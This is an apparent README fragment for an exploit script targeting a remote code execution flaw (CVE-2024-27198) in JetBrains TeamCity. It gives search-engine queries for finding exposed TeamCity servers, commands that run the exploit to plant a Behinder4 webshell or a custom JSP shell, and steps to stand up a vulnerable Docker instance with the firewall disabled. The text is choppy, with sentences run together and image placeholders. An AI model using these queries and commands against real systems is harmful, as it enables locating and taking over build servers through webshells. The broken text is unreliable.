app="JET_BRAINS-TeamCity"
app:"JetBrains TeamCity"
product.name="TeamCity"
http.component:"teamcity"
I'm using Python3.9.
pip install requests urllib3 faker


python CVE-2024-27198-RCE.py -t http://192.168.198.173:8111 --behinder4
# python CVE-2024-27198-RCE.py -t http://192.168.198.173:8111 -f shell.jspalso:

python CVE-2024-27198-RCE.py -t http://192.168.198.173:8111Use docker to pull the vulnerable image and start it:

sudo docker pull jetbrains/teamcity-server:2023.11.3
sudo docker run -it -d --name teamcity -u root -p 8111:8111 jetbrains/teamcity-server:2023.11.3
# sudo ufw disableThen make basic settings: